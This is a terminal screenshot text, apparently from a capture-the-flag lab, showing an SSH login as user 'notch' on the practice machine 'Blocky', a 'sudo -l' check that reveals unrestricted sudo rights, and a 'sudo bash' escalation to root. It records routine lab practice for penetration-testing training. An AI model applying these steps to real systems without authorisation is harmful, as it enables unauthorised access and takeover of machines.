 ┌──(manish㉿kali)-[~/boxes/oscpchallengelist/linux/blocky]
└──╼ $ ssh notch@10.10.10.37
notch@10.10.10.37's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Sun Aug 23 23:55:13 2020 from 10.10.14.13
notch@Blocky:~$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User notch may run the following commands on Blocky:
    (ALL : ALL) ALL
notch@Blocky:~$ sudo bash
root@Blocky:~# whoami
root
root@Blocky:~#
[blocky] 0:ssh* 1:zsh- "kali" 10:45 2